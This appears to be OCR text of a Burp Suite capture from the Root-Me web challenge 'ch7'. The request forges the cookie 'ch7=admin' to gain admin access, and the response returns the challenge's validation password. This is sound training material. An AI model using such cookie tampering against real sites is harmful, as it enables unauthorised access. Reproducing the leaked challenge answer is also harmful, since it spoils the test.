 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch7/?c=visiteur HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 Cookie: ch7=admin
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Aug 2024 01:00:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 53
8
9 <div>
Validation password : ml-SYMPA
10 </div>
</fieldset>